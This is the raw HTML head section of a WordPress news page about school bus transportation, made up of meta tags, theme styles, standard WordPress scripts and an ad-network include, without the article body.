

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://southcarolinadigitalnews.com/2023/10/19/unveiling-the-vital-role-of-school-bus-transportation/
body_size: 32970
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='impact-site-verification' value='5b299621-5530-4319-9db4-5b3ed00746f8'>
	<meta name="verify-admitad" content="21ed94c364" />
	<title>Unveiling the Vital Role of School Bus Transportation &#8211; South Carolina Digital News</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel="alternate" type="application/rss+xml" title="South Carolina Digital News &raquo; Feed" href="https://southcarolinadigitalnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="South Carolina Digital News &raquo; Comments Feed" href="https://southcarolinadigitalnews.com/comments/feed/" />

		<style type="text/css">
			:root{
			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	
<meta property="og:title" content="Unveiling the Vital Role of School Bus Transportation - South Carolina Digital News" />
<meta property="og:type" content="article" />
<meta property="og:description" content="[ad_1] School bus transportation plays a crucial role in ensuring the smooth functioning of our educ" />
<meta property="og:url" content="https://southcarolinadigitalnews.com/2023/10/19/unveiling-the-vital-role-of-school-bus-transportation/" />
<meta property="og:site_name" content="South Carolina Digital News" />
<meta property="og:image" content="https://southcarolinadigitalnews.com/wp-content/uploads/2023/10/1950-brooklyn-blog-post-image-20230712142716.png" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/southcarolinadigitalnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='adtivate-css' href='https://southcarolinadigitalnews.com/wp-content/plugins/adtivate/public/css/style.css?ver=1.1.23' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://southcarolinadigitalnews.com/wp-content/plugins/taqyeem-buttons/assets/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/base.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/style.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/single.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/print.css?ver=6.3.1' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Caudex';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'PT Sans';}#main-nav .main-menu > ul > li > a{font-size: 15px;}#tie-body{background-color: #f7f8f8;}:root:root{--brand-color: #0a0000;--dark-brand-color: #000000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #0a0000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 10,0,0,0.7);}:root:root{--brand-color: #0a0000;--dark-brand-color: #000000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #0a0000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 10,0,0,0.7);}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,#autocomplete-suggestions.search-in-top-nav,#top-nav .guest-btn:not(:hover){background-color : #1a1c1e;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( 255,255,255,0.08);}#top-nav .icon-basecloud-bg:after{color: #1a1c1e;}#top-nav .comp-sub-menu .button:hover,#top-nav .checkout-button,#autocomplete-suggestions.search-in-top-nav .button{background-color: #ffffff;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #ffffff;}#top-nav .comp-sub-menu .button:hover{border-color: #ffffff;}#top-nav .tie-current-menu > a:before,#top-nav .menu .menu-item-has-children:hover > a:before{border-top-color: #ffffff;}#top-nav .menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #ffffff;}.rtl #top-nav .menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #ffffff;}#top-nav .comp-sub-menu .button:hover,#top-nav .comp-sub-menu .checkout-button,#autocomplete-suggestions.search-in-top-nav .button{color: #000000;}#top-nav .comp-sub-menu .checkout-button:hover,#autocomplete-suggestions.search-in-top-nav .button:hover{background-color: #e1e1e1;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn:not(:hover),#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover,#autocomplete-suggestions.search-in-main-nav{background-color: #329e00;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #329e00;}#autocomplete-suggestions.search-in-main-nav{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#tie-wrapper #theme-header{background-color: #0a0a0a;background-image: url(https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/header.jpg);background-repeat: no-repeat;background-position: center center;}#footer{background-color: #111111;}#site-info{background-color: #000000;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #111111;}#footer .timeline-widget a .date:before{border-color: rgba(17,17,17,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #000000;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #329e00;}#footer .circle_bar{stroke: #329e00;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #329e00;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li.widget-post-list:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #329e00;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #148000;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #148000;color: #FFFFFF;}#footer .site-info a:hover{color: #329e00;}.tie-cat-24,.tie-cat-item-24 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-24:after{border-top-color:#e67e22 !important;}.tie-cat-24:hover{background-color:#c86004 !important;}.tie-cat-24:hover:after{border-top-color:#c86004 !important;}.tie-cat-25,.tie-cat-item-25 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-25:after{border-top-color:#2ecc71 !important;}.tie-cat-25:hover{background-color:#10ae53 !important;}.tie-cat-25:hover:after{border-top-color:#10ae53 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-26:after{border-top-color:#9b59b6 !important;}.tie-cat-26:hover{background-color:#7d3b98 !important;}.tie-cat-26:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-27,.tie-cat-item-27 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-27:after{border-top-color:#34495e !important;}.tie-cat-27:hover{background-color:#162b40 !important;}.tie-cat-27:hover:after{border-top-color:#162b40 !important;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#795548 !important;}.tie-cat-28:hover{background-color:#5b372a !important;}.tie-cat-28:hover:after{border-top-color:#5b372a !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#4CAF50 !important;}.tie-cat-29:hover{background-color:#2e9132 !important;}.tie-cat-29:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background: #329e00;background: -webkit-linear-gradient(135deg,#6fd800,#329e00 );background: -moz-linear-gradient(135deg,#6fd800,#329e00 );background: -o-linear-gradient(135deg,#6fd800,#329e00 );background: linear-gradient(135deg,#329e00,#6fd800 );}}.mobile-header-components li.custom-menu-link > a,#mobile-menu-icon .menu-text{color: #329e00!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #329e00!important;}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
</style>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://southcarolinadigitalnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://southcarolinadigitalnews.com/wp-json/wp/v2/posts/1612" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://southcarolinadigitalnews.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://southcarolinadigitalnews.com/2023/10/19/unveiling-the-vital-role-of-school-bus-transportation/" />
<link rel='shortlink' href='https://southcarolinadigitalnews.com/?p=1612' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://southcarolinadigitalnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsouthcarolinadigitalnews.com%2F2023%2F10%2F19%2Funveiling-the-vital-role-of-school-bus-transportation%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://southcarolinadigitalnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsouthcarolinadigitalnews.com%2F2023%2F10%2F19%2Funveiling-the-vital-role-of-school-bus-transportation%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://southcarolinadigitalnews.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

